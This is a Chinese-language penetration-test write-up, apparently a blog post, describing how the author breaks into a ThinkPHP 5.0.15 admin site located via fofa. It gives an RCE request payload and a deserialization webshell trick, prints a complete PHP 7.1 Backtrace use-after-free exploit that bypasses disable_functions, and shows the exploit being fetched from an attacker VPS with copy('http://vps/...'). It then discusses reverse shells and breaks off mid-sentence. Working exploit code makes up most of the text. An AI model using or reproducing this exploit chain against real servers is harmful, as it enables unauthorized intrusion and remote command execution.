闲来无事,测试自己的站玩玩,也算是一次比较完备地漏洞挖掘。

在fofa上找到一个后台的站。

一个普通的后台,弱口令,sql注入没打进去。

从错误路由中得知框架是tp的

这个版本是存在RCE漏洞的

直接嗦



设置了open_basedir和disable_function

也是比较头疼的。

我们可以知道php版本是 7.1 和 开了 FPM服务的,以及tp的版本是5.0.15。

可以尝试打FPM未授权,或者利用 PHP7.1 版本存在的 JSON serializer UAF 和 Backtrace UAF 来bypass``disable_function

不过前提都是有可以利用的代码执行,而不是此处的 call_user_func ,利用太局限。

尝试写个木马进去。

先前在审计tp5的时候发现tp5.0.x 版本里同样还存在某个反序列化漏洞,可以通过 控制 File 类,用伪协议绕过死亡exit()写入木马。

调用反序列化函数,来触发。

_method=__construct&method=get&filter=unserialize&get[]=xxxxxx 复制代码

构造的exp就不贴了

写进去后有一个很致命的错误

PHP Parse error: syntax error, unexpected 'rkvg' (T_STRING) 复制代码

就是php短标签的问题, 仍然作为php的标签,然后 rkvg() 当作一个函数,导致程序异常结束。

ctf里考了不少 php://filter的利用,这里打一套组合拳就可以了。

下面参考链接还有一些别的拳法。

触发后访问,

a.php3b58a9545013e88c7186db11bb158c44.php就可以了。

意料之外的事情是蚁剑连不上。

那么就直接通过上传exploit的方式来拿shell吧。

这里拿BackTrace UAF 的 exploit 来打吧

<?php# Author: https://github.com/mm0r1pwn($_POST["pass"]);function pwn($cmd) { global $abc, $helper, $backtrace; class Vuln { public $a; public function __destruct() {

global $backtrace;

unset($this->a);

$backtrace = (new Exception)->getTrace(); # ;)

if(!isset($backtrace[1]['args'])) { # PHP >= 7.4

$backtrace = debug_backtrace();

}

}

} class Helper { public $a, $b, $c, $d;

} function str2ptr(&$str, $p = 0, $s = 8) {

$address = 0; for($j = $s-1; $j >= 0; $j--) {

$address <<= 8;

$address |= ord($str[$p+$j]);

} return $address;

} function ptr2str($ptr, $m = 8) {

$out = ""; for ($i=0; $i < $m; $i++) {

$out .= chr($ptr & 0xff);

$ptr >>= 8;

} return $out;

} function write(&$str, $p, $v, $n = 8) {

$i = 0; for($i = 0; $i < $n; $i++) {

$str[$p + $i] = chr($v & 0xff);

$v >>= 8;

}

} function leak($addr, $p = 0, $s = 8) { global $abc, $helper;

write($abc, 0x68, $addr + $p - 0x10);

$leak = strlen($helper->a); if($s != 8) { $leak %= 2 << ($s * 8) - 1; } return $leak;

} function parse_elf($base) {

$e_type = leak($base, 0x10, 2);

$e_phoff = leak($base, 0x20);

$e_phentsize = leak($base, 0x36, 2);

$e_phnum = leak($base, 0x38, 2); for($i = 0; $i < $e_phnum; $i++) {

$header = $base + $e_phoff + $i * $e_phentsize;

$p_type = leak($header, 0, 4);

$p_flags = leak($header, 4, 4);

$p_vaddr = leak($header, 0x10);

$p_memsz = leak($header, 0x28); if($p_type == 1 && $p_flags == 6) { # PT_LOAD, PF_Read_Write

# handle pie

$data_addr = $e_type == 2 ? $p_vaddr : $base + $p_vaddr;

$data_size = $p_memsz;

} else if($p_type == 1 && $p_flags == 5) { # PT_LOAD, PF_Read_exec

$text_size = $p_memsz;

}

} if(!$data_addr || !$text_size || !$data_size) return false; return [$data_addr, $text_size, $data_size];

} function get_basic_funcs($base, $elf) { list($data_addr, $text_size, $data_size) = $elf; for($i = 0; $i < $data_size / 8; $i++) {

$leak = leak($data_addr, $i * 8); if($leak - $base > 0 && $leak - $base < $data_addr - $base) {

$deref = leak($leak); # 'constant' constant check

if($deref != 0x746e6174736e6f63) continue;

} else continue;

$leak = leak($data_addr, ($i + 4) * 8); if($leak - $base > 0 && $leak - $base < $data_addr - $base) {

$deref = leak($leak); # 'bin2hex' constant check

if($deref != 0x786568326e6962) continue;

} else continue; return $data_addr + $i * 8;

}

} function get_binary_base($binary_leak) {

$base = 0;

$start = $binary_leak & 0xfffffffffffff000; for($i = 0; $i < 0x1000; $i++) {

$addr = $start - 0x1000 * $i;

$leak = leak($addr, 0, 7); if($leak == 0x10102464c457f) { # ELF header

return $addr;

}

}

} function get_system($basic_funcs) {

$addr = $basic_funcs; do {

$f_entry = leak($addr);

$f_name = leak($f_entry, 0, 6); if($f_name == 0x6d6574737973) { # system

return leak($addr + 8);

}

$addr += 0x20;

} while($f_entry != 0); return false;

} function trigger_uaf($arg) { # str_shuffle prevents opcache string interning

$arg = str_shuffle(str_repeat('A', 79));

$vuln = new Vuln();

$vuln->a = $arg;

} if(stristr(PHP_OS, 'WIN')) { die('This PoC is for *nix systems only.');

}

$n_alloc = 10; # increase this value if UAF fails

$contiguous = []; for($i = 0; $i < $n_alloc; $i++)

$contiguous[] = str_shuffle(str_repeat('A', 79));

trigger_uaf('x');

$abc = $backtrace[1]['args'][0];

$helper = new Helper;

$helper->b = function ($x) { }; if(strlen($abc) == 79 || strlen($abc) == 0) { die("UAF failed");

} # leaks

$closure_handlers = str2ptr($abc, 0);

$php_heap = str2ptr($abc, 0x58);

$abc_addr = $php_heap - 0xc8; # fake value

write($abc, 0x60, 2);

write($abc, 0x70, 6); # fake reference

write($abc, 0x10, $abc_addr + 0x60);

write($abc, 0x18, 0xa);

$closure_obj = str2ptr($abc, 0x20);

$binary_leak = leak($closure_handlers, 8); if(!($base = get_binary_base($binary_leak))) { die("Couldn't determine binary base address");

} if(!($elf = parse_elf($base))) { die("Couldn't parse ELF header");

} if(!($basic_funcs = get_basic_funcs($base, $elf))) { die("Couldn't get basic_functions address");

} if(!($zif_system = get_system($basic_funcs))) { die("Couldn't get zif_system address");

} # fake closure object

$fake_obj_offset = 0xd0; for($i = 0; $i < 0x110; $i += 8) {

write($abc, $fake_obj_offset + $i, leak($closure_obj, $i));

} # pwn

write($abc, 0x20, $abc_addr + $fake_obj_offset);

write($abc, 0xd0 + 0x38, 1, 4); # internal func type

write($abc, 0xd0 + 0x68, $zif_system); # internal func handler

($helper->b)($cmd); exit();

}

复制代码上传到vps 上后通过 copy('http://vps/1.txt','/tmp/exp.php');

来传进去。

命令可以执行了,尝试反弹shell。

普通的bash是没办法执行的,可能权限问题吧。

link 到了 /usr/bin

其实不难发现,可以通过python命令来尝试拿到shell

此处的shell.php 是我通过上面的木马